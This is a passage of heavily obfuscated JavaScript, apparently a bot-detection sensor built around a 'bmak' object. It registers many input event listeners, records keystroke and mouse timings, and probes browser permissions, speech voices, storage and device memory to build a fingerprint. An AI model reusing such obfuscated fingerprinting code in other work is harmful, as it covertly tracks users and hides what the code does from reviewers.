T6()[R1(K0)],'undefined')?T6()[R1(gT)](rg,Jl,kv,r0):T6()[R1(YH)](j9C,tH,L2,n1))[Jp()[ph(r2)].call(null,OWC,kU,I2)](mDS,T6()[R1(gT)](rg,Jl,IT,mA))[Jp()[ph(r2)].call(null,OWC,kv,I2)](qnS,T6()[R1(gT)](rg,Jl,Jl,MF(MF([]))))[Jp()[ph(r2)].apply(null,[OWC,r0,I2])](DPS,zF(typeof T6()[R1(dYC)],jh('',[][[]]))?T6()[R1(gT)].apply(null,[rg,Jl,vp,Yv]):T6()[R1(YH)](XlC,S0,MF(MF(H0)),xf))[Jp()[ph(r2)](OWC,xv,I2)](gnS,T6()[R1(gT)](rg,Jl,WF,Jf))[zF(typeof Jp()[ph(Gh)],jh([],[][[]]))?Jp()[ph(r2)](OWC,MF({}),I2):Jp()[ph(sN)](wH,MF(qf),sjC)](zCS,T6()[R1(gT)](rg,Jl,Pv,NU))[Jp()[ph(r2)](OWC,XE,I2)](IbC,T6()[R1(gT)].call(null,rg,Jl,Vv,gT))[zF(typeof Jp()[ph(ll)],jh([],[][[]]))?Jp()[ph(r2)].apply(null,[OWC,p6,I2]):Jp()[ph(sN)](nH,L2,T3C)](p5C,SA(typeof T6()[R1(NE)],jh('',[][[]]))?T6()[R1(YH)].apply(null,[jtC,b6,gh,EE]):T6()[R1(gT)](rg,Jl,MF(MF({})),gh))[SA(typeof Jp()[ph(cA)],'undefined')?Jp()[ph(sN)](J5,YQ,TE):Jp()[ph(r2)](OWC,MF([]),I2)](KkS,T6()[R1(gT)](rg,Jl,MF(MF({})),MF(H0)))[Jp()[ph(r2)].call(null,OWC,QT,I2)](EWS);if(RU(typeof qSS[SA(typeof T6()[R1(Q0)],'undefined')?T6()[R1(YH)](mrC,kE,MF(qf),Df):T6()[R1(HT)].call(null,pCC,cH,MF(H0),MF(H0))],HU()[kp(Df)].apply(null,[qvC,zN]))&&SA(qSS[T6()[R1(HT)].call(null,pCC,cH,vp,Pl)],MF(PO)))s3S=Jp()[ph(W6)].call(null,RT,mH,LQ)[Jp()[ph(r2)].apply(null,[OWC,z6,I2])](s3S,SA(typeof T6()[R1(nH)],'undefined')?T6()[R1(YH)].apply(null,[FU,fz,Yv,Rf]):T6()[R1(dU)].apply(null,[sf,rDC,JE,xf]));qlC=(zF(typeof Jp()[ph(cN)],jh([],[][[]]))?Jp()[ph(W6)].call(null,RT,ZH,LQ):Jp()[ph(sN)].apply(null,[B4,Rf,A6]))[Jp()[ph(r2)].apply(null,[OWC,G6,I2])](jh(qlC,s3S),zF(typeof Jp()[ph(ZH)],jh('',[][[]]))?Jp()[ph(I4)](jPC,zN,kt):Jp()[ph(sN)].call(null,r0,xv,wQ));jVC+=kHC;BNC=jh(jh(BNC,nMS),kHC);nMS++;}if(RmC&&pH(nMS,qf)&&CA(VCS,Ml[qf])){NrC=NQ;RrC(MF({}));VCS++;}FgC++;}catch(YWS){rU.splice(UN(cJS,qf),Infinity,GwC);}rU.pop();};var cXC=function(mqS){rU.push(tT);try{var lCS=rU.length;var bJS=MF(PO);if(CA(J5C,W2C)&&CA(gZC,Ml[S2])&&mqS){var VSS=UN(LkC(),Gw[T6()[R1(xv)].apply(null,[hZC,NQ,MF(MF(H0)),qf])].bmak[Jp()[ph(vb)](Z6,NU,wvC)]);var TWS=d2C(mqS[SA(typeof Jp()[ph(IF)],jh([],[][[]]))?Jp()[ph(sN)](YrC,MF(H0),RbC):Jp()[ph(FdC)].call(null,xv,wQ,q6)]);var KPS=d2C(mqS[NA()[M4(kv)].apply(null,[UQ,z6,H3C,UQ])]);var lsS=d2C(mqS[HU()[kp(J5)](tV,BT)]);var VqS=Jp()[ph(W6)](RT,mH,jKC)[Jp()[ph(r2)](OWC,SE,j4C)](J5C,T6()[R1(gT)](LL,Jl,Lf,qf))[Jp()[ph(r2)].call(null,OWC,NQ,j4C)](VSS,SA(typeof T6()[R1(cN)],'undefined')?T6()[R1(YH)].call(null,EXC,srC,MF(MF([])),MF(MF([]))):T6()[R1(gT)](LL,Jl,RT,fU))[Jp()[ph(r2)].call(null,OWC,LN,j4C)](TWS,T6()[R1(gT)](LL,Jl,z6,YH))[Jp()[ph(r2)](OWC,GN,j4C)](KPS,T6()[R1(gT)](LL,Jl,S2,MF({})))[Jp()[ph(r2)](OWC,GF,j4C)](lsS);if(zF(typeof mqS[T6()[R1(HT)](Yf,cH,H0,WF)],HU()[kp(Df)](nU,zN))&&SA(mqS[T6()[R1(HT)].call(null,Yf,cH,MF(MF(H0)),ll)],MF(PO)))VqS=Jp()[ph(W6)](RT,ZH,jKC)[Jp()[ph(r2)](OWC,rH,j4C)](VqS,T6()[R1(dU)](zvC,rDC,O0,Df));dIC=Jp()[ph(W6)](RT,MF(qf),jKC)[Jp()[ph(r2)](OWC,MF(H0),j4C)](jh(dIC,VqS),SA(typeof Jp()[ph(ZH)],jh('',[][[]]))?Jp()[ph(sN)](jp,MF(H0),rVC):Jp()[ph(I4)].apply(null,[jPC,R2,Mt]));jVC+=VSS;x1C=jh(jh(x1C,J5C),VSS);J5C++;}if(RmC&&pH(J5C,qf)&&CA(BfC,qf)){NrC=Ml[gU];RrC(MF(PO));BfC++;}gZC++;}catch(sCS){rU.splice(UN(lCS,qf),Infinity,tT);}rU.pop();};var j3S=function(f2C){rU.push(wvC);try{var H5C=rU.length;var PJS=MF(MF(NB));hmC=f2C[Zp()[KH(Yv)](Ep,W1,z6,fU)]||Jp()[ph(W6)](RT,dv,VZ);if(zF(hmC,Jp()[ph(W6)].call(null,RT,MF(MF({})),VZ))){hmC=Gw[T6()[R1(jPC)].call(null,lX,cQ,W2,q2)][HU()[kp(HT)](zc,nH)](hmC);}HAC=MF(NB);var OsS=H0;var jPS=UQ;var pJS=Gw[zF(typeof T6()[R1(DqC)],'undefined')?T6()[R1(hYC)](dj,Z6,WF,S2):T6()[R1(YH)](VF,ZF,MF(MF({})),k1)](function(){rU.push(ll);var rSS=new (Gw[Jp()[ph(q4)](LA,MF(MF([])),cQ)])(zF(typeof Jp()[ph(b1)],jh([],[][[]]))?Jp()[ph(kf)].apply(null,[hp,SQ,ZkC]):Jp()[ph(sN)](MLC,kU,ZT),Yp(Bk,[SA(typeof Zp()[KH(hl)],jh([],[][[]]))?Zp()[KH(rQ)].apply(null,[MPC,nH,TKC,kv]):Zp()[KH(Yv)](Ep,ZT,z6,cp),Jp()[ph(kf)](hp,S2,ZkC)]));Gw[T6()[R1(xv)](dhC,NQ,Vv,GN)][Jp()[ph(TH)](Ep,SQ,pBC)](rSS);OsS++;if(xH(OsS,jPS)){Gw[Jp()[ph(TQ)].apply(null,[c0,W2,LOC])](pJS);}rU.pop();},vqC);}catch(bHC){rU.splice(UN(H5C,qf),Infinity,wvC);HAC=MF(PO);hmC=PQ()[F4(mA)].call(null,H0,ILC,qf,gPC,hN);}rU.pop();};var EfC=function(){rU.push(KsS);if(MF(LCS)){try{var WDS=rU.length;var QDS=MF(MF(NB));kVC=jh(kVC,Jp()[ph(fU)](xnC,QT,W1));if(zF(Gw[T6()[R1(rQ)](Ic,XE,l1,MF(MF([])))][T6()[R1(YQ)](qA,tl,mH,dv)],undefined)){kVC=jh(kVC,NA()[M4(r2)].call(null,qf,z6,QtC,r2));fRC-=sSC;}else{kVC=jh(kVC,T6()[R1(w6)](KR,qv,zN,NQ));fRC-=fqC;}}catch(GkS){rU.splice(UN(WDS,qf),Infinity,KsS);kVC=jh(kVC,zF(typeof PQ()[F4(S2)],'undefined')?PQ()[F4(wQ)].apply(null,[QT,wwC,qf,URC,Pl]):PQ()[F4(qf)](Rf,zN,Ul,zA,MF(qf)));fRC-=fqC;}LCS=MF(MF(PO));}LXC();n8S=Gw[T6()[R1(hYC)].call(null,Bz,Z6,fU,kU)](function(){LXC();},Ml[WF]);if(r8S&&Gw[T6()[R1(xv)](AV,NQ,ll,tA)][zF(typeof HU()[kp(G6)],jh('',[][[]]))?HU()[kp(d6)](sF,Wv):HU()[kp(Fh)].apply(null,[EF,GMC])]){Gw[T6()[R1(xv)](AV,NQ,XE,fU)][HU()[kp(d6)].apply(null,[sF,Wv])](Jp()[ph(Uv)](cH,MF({}),Mg),j3S,MF(NB));}if(Gw[zF(typeof T6()[R1(gQ)],jh('',[][[]]))?T6()[R1(rQ)](Ic,XE,S2,wQ):T6()[R1(YH)].call(null,hl,lA,k1,Vv)][HU()[kp(d6)](sF,Wv)]){Gw[T6()[R1(rQ)](Ic,XE,I4,wQ)][HU()[kp(d6)].apply(null,[sF,Wv])](SA(typeof HU()[kp(Bf)],jh('',[][[]]))?HU()[kp(Fh)](ZE,hQ):HU()[kp(pz)].call(null,r2C,cH),znS,MF(MF({})));Gw[T6()[R1(rQ)].apply(null,[Ic,XE,L4,GF])][HU()[kp(d6)](sF,Wv)](HU()[kp(w6)](St,cF),V3S,MF(NB));Gw[T6()[R1(rQ)].apply(null,[Ic,XE,qf,Lf])][HU()[kp(d6)].call(null,sF,Wv)](Jp()[ph(OWC)](XU,O0,mx),OMS,MF(MF({})));Gw[T6()[R1(rQ)].call(null,Ic,XE,gT,MF(H0))][HU()[kp(d6)].apply(null,[sF,Wv])](T6()[R1(IE)].call(null,p3C,TT,W2,R2),KDS,MF(MF(PO)));Gw[SA(typeof T6()[R1(BN)],jh('',[][[]]))?T6()[R1(YH)].call(null,I7C,df,Ip,QT):T6()[R1(rQ)](Ic,XE,q2,MF(MF({})))][HU()[kp(d6)].apply(null,[sF,Wv])](PQ()[F4(r0)](gU,HVC,W6,LA,Jl),AkS,MF(NB));Gw[T6()[R1(rQ)].call(null,Ic,XE,MF({}),Lf)][HU()[kp(d6)](sF,Wv)](zF(typeof HU()[kp(cQ)],jh('',[][[]]))?HU()[kp(Bl)](pX,k1):HU()[kp(Fh)].apply(null,[r4,LBC]),OHC,MF(MF(PO)));Gw[T6()[R1(rQ)](Ic,XE,vp,BQ)][HU()[kp(d6)].call(null,sF,Wv)](HU()[kp(N2)].call(null,xRC,bz),SCS,MF(MF(PO)));Gw[T6()[R1(rQ)].call(null,Ic,XE,MF(qf),xf)][SA(typeof HU()[kp(TH)],jh([],[][[]]))?HU()[kp(Fh)].apply(null,[m5,SMC]):HU()[kp(d6)](sF,Wv)](T6()[R1(rDC)](bBC,th,gU,rQ),sWS,MF(MF([])));Gw[SA(typeof T6()[R1(pz)],jh([],[][[]]))?T6()[R1(YH)].call(null,USC,Jl,zN,L2):T6()[R1(rQ)].call(null,Ic,XE,MF(H0),Pl)][SA(typeof HU()[kp(N0)],jh([],[][[]]))?HU()[kp(Fh)](AA,QDC):HU()[kp(d6)](sF,Wv)](HU()[kp(hp)].call(null,lr,Sv),s5C,MF(NB));Gw[T6()[R1(rQ)](Ic,XE,VT,FF)][HU()[kp(d6)].call(null,sF,Wv)](T6()[R1(GU)].apply(null,[D7,VH,qv,XQ]),GWS,MF(MF([])));Gw[T6()[R1(rQ)](Ic,XE,R2,N0)][HU()[kp(d6)](sF,Wv)](HU()[kp(LJC)].apply(null,[pE,xU]),jfC,MF(NB));Gw[T6()[R1(rQ)](Ic,XE,gT,K0)][HU()[kp(d6)](sF,Wv)](SA(typeof T6()[R1(dU)],'undefined')?T6()[R1(YH)](bsC,fPC,R2,MF(MF(H0))):T6()[R1(rF)](Ej,nf,MF(MF({})),L4),VfC,MF(MF(PO)));Gw[T6()[R1(rQ)](Ic,XE,WF,z6)][HU()[kp(d6)](sF,Wv)](T6()[R1(C4)](Nj,lSC,MF(MF(H0)),Jl),cHC,MF(MF(PO)));if(OfC){Gw[T6()[R1(rQ)].call(null,Ic,XE,MF(qf),W2)][HU()[kp(d6)](sF,Wv)](Jp()[ph(Zh)].apply(null,[N2,MF(H0),wwC]),I8S,MF(NB));Gw[SA(typeof T6()[R1(TH)],jh('',[][[]]))?T6()[R1(YH)].call(null,qf,gl,MF(qf),SE):T6()[R1(rQ)](Ic,XE,Ez,xv)][HU()[kp(d6)](sF,Wv)](Jp()[ph(t6)](XXC,gT,LI),Z5C,MF(NB));Gw[T6()[R1(rQ)](Ic,XE,cp,NQ)][HU()[kp(d6)].call(null,sF,Wv)](zF(typeof HU()[kp(d6)],jh('',[][[]]))?HU()[kp(Wv)](zjC,r4):HU()[kp(Fh)].call(null,vv,ORC),fDS,MF(NB));Gw[T6()[R1(rQ)].call(null,Ic,XE,Ch,x2)][HU()[kp(d6)].call(null,sF,Wv)](Jp()[ph(sCC)].call(null,U3C,MF(H0),fK),qMS,MF(MF(PO)));tLC();Gw[T6()[R1(rQ)](Ic,XE,N0,MF(MF(H0)))][HU()[kp(d6)](sF,Wv)](HU()[kp(ZT)].call(null,rA,N2),WCS,MF(MF({})));Gw[T6()[R1(rQ)].call(null,Ic,XE,Fv,MF(H0))][HU()[kp(d6)].apply(null,[sF,Wv])](T6()[R1(kA)](I5C,qf,Pl,Fh),kbC,MF(MF({})));if(Gw[HU()[kp(p1)](WqC,AA)]&&Gw[Jp()[ph(k5)].call(null,Wh,YH,V1)]&&Gw[Jp()[ph(k5)](Wh,I4,V1)][Jp()[ph(P4)](YrC,xf,rg)]){var tPS=Gw[HU()[kp(p1)](WqC,AA)][T6()[R1(GQ)].apply(null,[GY,OT,G6,DQ])](PpC);if(MF(tPS)){tPS=Gw[Jp()[ph(k5)](Wh,XQ,V1)][Jp()[ph(P4)](YrC,MF(MF(qf)),rg)]();Gw[HU()[kp(p1)](WqC,AA)][tp()[l2(x2)](NQ,N0,W2,wl,DSC,MF(MF({})))](PpC,tPS);}}}if(xgC){Gw[T6()[R1(rQ)].apply(null,[Ic,XE,Ip,MF(MF({}))])][HU()[kp(d6)].call(null,sF,Wv)](HU()[kp(UWC)](I1,x2),ICS,MF(MF(PO)));Gw[T6()[R1(rQ)](Ic,XE,MF(MF([])),RT)][SA(typeof HU()[kp(pz)],jh('',[][[]]))?HU()[kp(Fh)](R5,UWC):HU()[kp(d6)].call(null,sF,Wv)](NA()[M4(cH)](z6,sA,nmC,gU),VnS,MF(NB));Gw[T6()[R1(rQ)].call(null,Ic,XE,MF(MF(H0)),QE)][HU()[kp(d6)].apply(null,[sF,Wv])](Jp()[ph(kv)].call(null,Fv,xf,rd),F2C,MF(MF(PO)));}}else if(Gw[T6()[R1(rQ)](Ic,XE,MF(qf),EE)][zF(typeof Jp()[ph(ZH)],jh([],[][[]]))?Jp()[ph(Wl)].call(null,Y0,QE,JY):Jp()[ph(sN)].apply(null,[JQ,MF({}),kQC])]){Gw[SA(typeof T6()[R1(N4)],jh('',[][[]]))?T6()[R1(YH)](IU,TN,Df,RT):T6()[R1(rQ)].call(null,Ic,XE,L2,MF(MF(qf)))][Jp()[ph(Wl)].apply(null,[Y0,dv,JY])](T6()[R1(th)](wwC,Mh,Pl,ZN),AkS);Gw[T6()[R1(rQ)].apply(null,[Ic,XE,Ez,fU])][Jp()[ph(Wl)].call(null,Y0,IT,JY)](T6()[R1(WE)](bBC,DDC,O0,H0),OHC);Gw[T6()[R1(rQ)](Ic,XE,vp,mH)][Jp()[ph(Wl)](Y0,W2,JY)](T6()[R1(TT)].apply(null,[ftC,WE,XQ,K0]),SCS);Gw[SA(typeof T6()[R1(RT)],jh([],[][[]]))?T6()[R1(YH)](jBC,C8S,fU,VT):T6()[R1(rQ)](Ic,XE,MF(MF(H0)),Df)][Jp()[ph(Wl)](Y0,MF(H0),JY)](Jp()[ph(Gh)](ll,H0,l4),sWS);Gw[T6()[R1(rQ)](Ic,XE,MF(H0),NU)][Jp()[ph(Wl)](Y0,dv,JY)](T6()[R1(PE)].call(null,MPC,Cv,GN,MF({})),jfC);Gw[zF(typeof T6()[R1(F2)],jh([],[][[]]))?T6()[R1(rQ)](Ic,XE,TA,rQ):T6()[R1(YH)].call(null,IE,DSC,WF,LN)][Jp()[ph(Wl)](Y0,xv,JY)](SA(typeof Jp()[ph(OWC)],jh('',[][[]]))?Jp()[ph(sN)](xF,YH,pPC):Jp()[ph(xU)](kv,EE,Yt),VfC);Gw[T6()[R1(rQ)](Ic,XE,K0,q2)][zF(typeof Jp()[ph(qv)],'undefined')?Jp()[ph(Wl)].apply(null,[Y0,MF(MF({})),JY]):Jp()[ph(sN)](EYC,NU,vE)](PQ()[F4(N0)].call(null,xf,zvC,rQ,H2,fU),cHC);if(OfC){Gw[T6()[R1(rQ)].call(null,Ic,XE,sN,Jf)][zF(typeof Jp()[ph(xh)],'undefined')?Jp()[ph(Wl)](Y0,rQ,JY):Jp()[ph(sN)](jH,Lf,H8C)](zF(typeof HU()[kp(dv)],jh([],[][[]]))?HU()[kp(UWC)](I1,x2):HU()[kp(Fh)].call(null,ZF,IFC),ICS);Gw[T6()[R1(rQ)].apply(null,[Ic,XE,Fh,BQ])][Jp()[ph(Wl)](Y0,cN,JY)](Jp()[ph(Zh)](N2,tA,wwC),I8S);Gw[T6()[R1(rQ)](Ic,XE,JE,cp)][Jp()[ph(Wl)].apply(null,[Y0,MF(MF(qf)),JY])](NA()[M4(cH)](z6,sA,nmC,S2),VnS);Gw[SA(typeof T6()[R1(qf)],jh('',[][[]]))?T6()[R1(YH)](zcC,I8C,MF({}),QT):T6()[R1(rQ)].call(null,Ic,XE,r0,q2)][Jp()[ph(Wl)](Y0,YH,JY)](SA(typeof Jp()[ph(S2)],jh([],[][[]]))?Jp()[ph(sN)].apply(null,[E6C,MF(qf),hdC]):Jp()[ph(t6)](XXC,MF(MF(qf)),LI),Z5C);Gw[T6()[R1(rQ)](Ic,XE,cA,MF([]))][Jp()[ph(Wl)](Y0,SQ,JY)](zF(typeof HU()[kp(TH)],jh([],[][[]]))?HU()[kp(Wv)].call(null,zjC,r4):HU()[kp(Fh)](Jl,B5C),fDS);Gw[T6()[R1(rQ)](Ic,XE,RT,MF(MF(qf)))][Jp()[ph(Wl)].call(null,Y0,MF({}),JY)](zF(typeof Jp()[ph(VH)],jh([],[][[]]))?Jp()[ph(kv)].call(null,Fv,MF(qf),rd):Jp()[ph(sN)].call(null,J4,MF(MF([])),lE),F2C);}}kXC();whC=TdC();if(RmC){NrC=H0;RrC(MF({}));}Gw[T6()[R1(xv)](AV,NQ,VT,MF(MF(H0)))].bmak[zF(typeof HU()[kp(L1)],jh('',[][[]]))?HU()[kp(TH)](xx,x5):HU()[kp(Fh)].apply(null,[HE,UBC])]=MF({});rU.pop();};var L4C=function(){rU.push(k6);if(MF(MF(Gw[T6()[R1(xv)](p0,NQ,LN,gT)][zF(typeof HU()[kp(H0)],jh('',[][[]]))?HU()[kp(H2)](wY,VF):HU()[kp(Fh)].apply(null,[rf,ql])]))&&MF(MF(Gw[T6()[R1(xv)](p0,NQ,IT,I4)][HU()[kp(H2)].call(null,wY,VF)][Jp()[ph(vqC)].apply(null,[BQ,p1,WMC])]))){NbC();if(zF(Gw[T6()[R1(xv)].apply(null,[p0,NQ,ll,MF(MF(qf))])][HU()[kp(H2)](wY,VF)][T6()[R1(Dp)].call(null,ILC,hYC,MF(MF(H0)),MF(MF(H0)))],undefined)){Gw[zF(typeof T6()[R1(IF)],'undefined')?T6()[R1(xv)](p0,NQ,YQ,qf):T6()[R1(YH)](tkC,n1,xv,K0)][zF(typeof HU()[kp(Wl)],jh('',[][[]]))?HU()[kp(H2)](wY,VF):HU()[kp(Fh)](Dv,TE)][T6()[R1(Dp)].call(null,ILC,hYC,QT,MF(MF(qf)))]=NbC;}}else{KWS=Jp()[ph(c4)].call(null,dQ,W6,W9C);}rU.pop();};var NbC=function(){rU.push(xVC);var OPS=Gw[T6()[R1(xv)](DX,NQ,R2,MF(MF(H0)))][HU()[kp(H2)](CV,VF)][Jp()[ph(vqC)].call(null,BQ,mH,Zg)]();if(pH(OPS[T6()[R1(H0)](Dz,XU,NQ,MF(MF(qf)))],H0)){var JMS=Jp()[ph(W6)](RT,EE,kX);for(var cbC=H0;CA(cbC,OPS[T6()[R1(H0)](Dz,XU,Lf,hl)]);cbC++){JMS+=Jp()[ph(W6)](RT,MF([]),kX)[Jp()[ph(r2)].apply(null,[OWC,n1,f4])](OPS[cbC][Jp()[ph(LA)](xCC,dv,mL)],HU()[kp(ZBC)].call(null,dg,XQ))[Jp()[ph(r2)](OWC,JE,f4)](OPS[cbC][Jp()[ph(SYC)](wQ,F2,t7)]);}Q5C=OPS[zF(typeof T6()[R1(B0)],jh([],[][[]]))?T6()[R1(H0)](Dz,XU,cT,F2):T6()[R1(YH)].call(null,ftC,T2,Jl,bz)];KWS=ArC(gqC(JMS));}else{KWS=SA(typeof T6()[R1(qF)],'undefined')?T6()[R1(YH)](rVC,w1,Ch,rH):T6()[R1(qf)].apply(null,[Um,Rf,ll,Rf]);}rU.pop();};var WvC=function(){rU.push(vQ);try{var N5C=rU.length;var RJS=MF(MF(NB));NJS=jU(T6()[R1(nPC)].call(null,WV,M6,ll,MF(qf)),Gw[T6()[R1(xv)](zT,NQ,x2,gU)])&&zF(typeof Gw[T6()[R1(xv)](zT,NQ,gT,MF(MF([])))][T6()[R1(nPC)](WV,M6,K0,c4)],HU()[kp(Df)].apply(null,[GMC,zN]))?Gw[T6()[R1(xv)].call(null,zT,NQ,MF({}),L2)][T6()[R1(nPC)].call(null,WV,M6,MF(MF(H0)),xf)]:x0(Ml[qf]);}catch(PfC){rU.splice(UN(N5C,qf),Infinity,vQ);NJS=x0(qf);}rU.pop();};var DzC=function(){var kDS=[];rU.push(wvC);var m8S=[T6()[R1(w4)](pI,xh,MF(MF({})),S2),Jp()[ph(kqC)](TA,L2,C7),G2()[KE(cH)](W6,ZH,dZC,QT,m4),Jp()[ph(gH)].call(null,F2,G6,tY),zF(typeof HU()[kp(jPC)],jh('',[][[]]))?HU()[kp(lSC)](WL,ZH):HU()[kp(Fh)](KT,r1),SA(typeof T6()[R1(kv)],jh([],[][[]]))?T6()[R1(YH)].call(null,bp,Pl,JE,r0):T6()[R1(g6)](pI,vqC,L2,cp),HU()[kp(x5)](Oc,c0),Jp()[ph(UA)].apply(null,[IE,MF(qf),OV]),Jp()[ph(H9C)].call(null,r4,n1,jw)];try{var IWS=rU.length;var NsS=MF({});if(MF(Gw[SA(typeof T6()[R1(O0)],jh('',[][[]]))?T6()[R1(YH)].apply(null,[kQ,Y2,GN,MF(MF([]))]):T6()[R1(Ch)](vV,x2,gU,wQ)][HU()[kp(Wh)](kt,N4)])){t1C=HU()[kp(mA)](Yg,f1);rU.pop();return;}t1C=T6()[R1(UQ)](NL,C4,zN,zN);var B2C=function hHC(PHC,hkS){rU.push(T1);var XkS;return XkS=Gw[T6()[R1(Ch)].apply(null,[cj,x2,Fv,z6])][zF(typeof HU()[kp(m2)],jh('',[][[]]))?HU()[kp(Wh)].apply(null,[I6,N4]):HU()[kp(Fh)](gVC,frC)][Jp()[ph(hYC)].apply(null,[wp,S2,I8C])](Yp(Bk,[HU()[kp(cp)](d7C,p1),PHC]))[HU()[kp(SE)](mI,q4)](function(RnS){rU.push(NQ);switch(RnS[Jp()[ph(IE)].call(null,Dp,MF(qf),U7C)]){case SA(typeof PQ()[F4(QE)],jh([],[][[]]))?PQ()[F4(qf)].apply(null,[TA,Hh,XF,ndC,MF(MF({}))]):PQ()[F4(Fv)](O0,A2,z6,URC,Lp):kDS[hkS]=qf;break;case zF(typeof Jp()[ph(B5)],'undefined')?Jp()[ph(rDC)](FdC,G6,gU):Jp()[ph(sN)].apply(null,[H6,N0,PZC]):kDS[hkS]=O0;break;case Jp()[ph(tf)](gE,cH,qh):kDS[hkS]=H0;break;default:kDS[hkS]=YH;}rU.pop();})[SA(typeof Zp()[KH(cH)],'undefined')?Zp()[KH(rQ)].call(null,cIC,cCC,x4,rH):Zp()[KH(W6)](p1,C0,YH,xf)](function(T5C){rU.push(WqC);kDS[hkS]=zF(T5C[SA(typeof tp()[l2(WF)],jh([],[][[]]))?tp()[l2(sN)].call(null,GxC,wQ,vp,c1,DqC,Yv):tp()[l2(H0)](NQ,Lp,O6,I1,zN,EE)][Jp()[ph(dQ)].call(null,VT,qv,MI)](HU()[kp(tl)](Gt,S2)),x0(qf))?UQ:mA;rU.pop();}),rU.pop(),XkS;};var rqS=m8S[SA(typeof T6()[R1(GF)],jh([],[][[]]))?T6()[R1(YH)].apply(null,[IF,M2,qv,rH]):T6()[R1(tf)].apply(null,[Yr,m2,TA,WU])](function(b3S,nnS){return B2C(b3S,nnS);});Gw[tp()[l2(xv)](NQ,O0,XE,InC,gU,Ip)][HU()[kp(B6)](J7,A2)](rqS)[HU()[kp(SE)](vc,q4)](function(){rU.push(RbC);t1C=Jp()[ph(GU)].apply(null,[B2,F2,DnC])[SA(typeof Jp()[ph(ZBC)],jh('',[][[]]))?Jp()[ph(sN)](YE,ll,r2C):Jp()[ph(r2)](OWC,YH,xVC)](kDS[Jp()[ph(LN)].apply(null,[L4,MF(MF([])),Mz])](H0,O0)[G2()[KE(O0)](UQ,YQ,VWS,MF(qf),EF)](Jp()[ph(W6)].call(null,RT,BQ,TK)),Jp()[ph(mA)].apply(null,[k6,L2,Dv]))[Jp()[ph(r2)](OWC,GN,xVC)](kDS[O0],SA(typeof Jp()[ph(Jl)],jh('',[][[]]))?Jp()[ph(sN)].apply(null,[VLC,SQ,lA]):Jp()[ph(mA)].apply(null,[k6,MF(MF(qf)),Dv]))[Jp()[ph(r2)](OWC,O0,xVC)](kDS[Jp()[ph(LN)].call(null,L4,W2,Mz)](mA)[SA(typeof G2()[KE(sN)],jh([],[][[]]))?G2()[KE(NQ)].apply(null,[PxC,VT,FSC,MF(MF([])),ZxC]):G2()[KE(O0)](UQ,gh,VWS,BQ,EF)](Jp()[ph(W6)](RT,Jf,TK)),T6()[R1(G1)](rc,jE,W6,gT));rU.pop();});}catch(CsS){rU.splice(UN(IWS,qf),Infinity,wvC);t1C=Jp()[ph(UQ)](LN,cN,gV);}rU.pop();};var Z8S=function(){rU.push(r0);if(Gw[T6()[R1(Ch)].call(null,RE,x2,Lf,gT)][G2()[KE(r0)](YH,bz,BN,Ch,JqS)]){Gw[T6()[R1(Ch)].apply(null,[RE,x2,VT,r2])][G2()[KE(r0)].apply(null,[YH,L2,BN,L4,JqS])][T6()[R1(OmC)].apply(null,[SU,xf,G6,Fv])]()[zF(typeof HU()[kp(QT)],'undefined')?HU()[kp(SE)].call(null,TE,q4):HU()[kp(Fh)].call(null,JdC,X2)](function(HsS){wJS=HsS?qf:H0;})[zF(typeof Zp()[KH(q2)],jh(Jp()[ph(W6)].call(null,RT,MF(MF([])),Pp),[][[]]))?Zp()[KH(W6)].apply(null,[p1,jp,YH,TA]):Zp()[KH(rQ)].apply(null,[gh,XlC,MkC,H0])](function(X2C){rU.push(GcC);wJS=HW[zF(typeof HU()[kp(A2)],'undefined')?HU()[kp(JT)].call(null,hH,w6):HU()[kp(Fh)](SnC,TU)]();rU.pop();});}rU.pop();};var vEC=function(){return MAC.apply(this,[lD,arguments]);};var W0C=function(){rU.push(ESC);if(MF(dSS)){try{var cPS=rU.length;var OqS=MF([]);kVC=jh(kVC,NA()[M4(O0)].apply(null,[qf,S2,nm,wQ]));if(zF(Gw[T6()[R1(rQ)].apply(null,[cL,XE,RT,ZH])][HU()[kp(df)](Md,NE)],undefined)){kVC=jh(kVC,NA()[M4(r2)].apply(null,[qf,z6,MdC,Pl]));fRC*=B7C;}else{kVC=jh(kVC,T6()[R1(w6)].apply(null,[Gr,qv,QT,ZN]));fRC*=YMC;}}catch(x3S){rU.splice(UN(cPS,qf),Infinity,ESC);kVC=jh(kVC,PQ()[F4(wQ)](Df,ndC,qf,URC,GF));fRC*=YMC;}dSS=MF(MF({}));}var vDS=vSC();var d5C=Jp()[ph(W6)](RT,MF({}),st)[Jp()[ph(r2)](OWC,zN,Nx)](QsC(vDS));var vWS=sPC(Gw[T6()[R1(xv)].apply(null,[jz,NQ,qf,hl])].bmak[Jp()[ph(vb)].call(null,Z6,qv,xz)],Ml[S2]);var OkS=x0(Ml[qf]);var UHC=x0(qf);var UJS=x0(HW[Jp()[ph(Ch)](EE,MF(H0),Nc)]());var CqS=x0(qf);var bsS=x0(Ml[qf]);var O3S=x0(qf);var APS=x0(qf);var QsS=x0(qf);try{var XfC=rU.length;var qbC=MF(MF(NB));QsS=Gw[HU()[kp(Ip)](WL,Uv)](jU(zF(typeof HU()[kp(R0)],'undefined')?HU()[kp(bF)](F3C,R0):HU()[kp(Fh)].call(null,X1,B4),Gw[T6()[R1(xv)](jz,NQ,MF(H0),MF(MF([])))])||pH(Gw[T6()[R1(Ch)](Hd,x2,q2,Fh)][T6()[R1(ZT)].apply(null,[Kd,dv,XQ,Ez])],H0)||pH(Gw[T6()[R1(Ch)].call(null,Hd,x2,H0,MF(qf))][Jp()[ph(dYC)].apply(null,[q4,xv,vj])],HW[HU()[kp(JT)].call(null,jc,w6)]()));}catch(cWS){rU.splice(UN(XfC,qf),Infinity,ESC);QsS=x0(Ml[qf]);}try{var h8S=rU.length;var pSS=MF(MF(NB));OkS=Gw[T6()[R1(xv)](jz,NQ,MF({}),X1)][Jp()[ph(rH)].apply(null,[kqC,xv,KY])]?Gw[T6()[R1(xv)](jz,NQ,zN,ZN)][Jp()[ph(rH)].call(null,kqC,O6,KY)][zF(typeof G2()[KE(GN)],jh([],[][[]]))?G2()[KE(Fv)].call(null,rQ,tA,qA,mH,lA):G2()[KE(NQ)].apply(null,[RBC,wQ,dOC,wQ,dp])]:x0(qf);}catch(vbC){rU.splice(UN(h8S,qf),Infinity,ESC);OkS=x0(qf);}try{var PSS=rU.length;var VMS=MF(PO);UHC=Gw[T6()[R1(xv)].call(null,jz,NQ,l1,wQ)][zF(typeof Jp()[ph(Wl)],'undefined')?Jp()[ph(rH)](kqC,MF([]),KY):Jp()[ph(sN)](U4,cH,QU)]?Gw[T6()[R1(xv)](jz,NQ,cN,BQ)][zF(typeof 